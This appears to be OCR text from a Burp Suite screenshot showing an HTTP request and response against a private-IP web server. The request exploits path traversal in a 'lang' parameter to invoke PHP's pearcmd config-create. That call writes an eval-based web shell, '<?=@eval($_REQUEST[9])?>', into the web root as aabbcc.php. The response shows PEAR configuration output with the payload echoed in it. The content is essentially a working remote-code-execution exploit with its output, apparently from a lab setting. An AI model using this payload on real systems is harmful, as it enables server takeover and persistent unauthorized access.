 Send
Cancel
< ▼
> ▼
Target: http://192.168.80.146
Request
Pretty Raw Hex \n
1 GET /public/index.php?lang=
../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?
=@eval($_REQUEST[9])?>+/var/www/html/aabbcc.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Content-Type: application/x-www-form-urlencoded
5 Accept: */*
6 Connection: close
7 Accept-Encoding: gzip, deflate
8
9
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Dec 2022 07:57:01 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3557
9
10 [1mConfiguration (channel pear.php.net):[m
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&/<?=@eval($
/pear
19 PEAR documentation directory doc_dir /&/<?=@eval
/pear/docs
20 PHP extension directory ext_dir /&/<?=@ev
/pear/ext
21 PEAR directory php_dir /&/<?=@
/pear/php
22 PEAR Installer cache directory cache_dir /&/<?
/pear/cache
23 PEAR configuration file cfg_dir /&/
Search...
0 matches
INSPE
Reque
Query
Body
Reque
Reque
Respo